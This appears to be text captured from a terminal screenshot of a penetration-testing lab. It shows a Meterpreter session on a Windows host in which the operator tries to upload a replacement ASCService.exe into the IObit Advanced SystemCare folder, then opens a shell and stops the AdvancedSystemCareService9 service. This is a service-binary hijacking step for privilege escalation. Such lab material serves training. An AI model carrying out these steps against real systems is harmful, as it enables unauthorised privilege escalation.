 root@ip-10-10-10-30: /opt
File Edit View Search Terminal Tabs Help
root@ip-10-10-10-30: /opt × root@ip-10-10-10-30: ~/Desktop ×
100666/rw-rw-rw-  580      fil   2015-10-10 22:33:18 +0100  winid.dat
meterpreter > upload /root/Desktop/ASCService.exe
[*] Uploading  : /root/Desktop/ASCService.exe -> ASCService.exe
[-] core_channel_open: Operation failed: The process cannot access the file because it is being used by anothe
r process.
meterpreter > sc stop AdvancedSystemCareService9
[-] Unknown command: sc
meterpreter > shell
Process 964 created.
Channel 10 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit\Advanced SystemCare>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Program Files (x86)\IObit\Advanced SystemCare>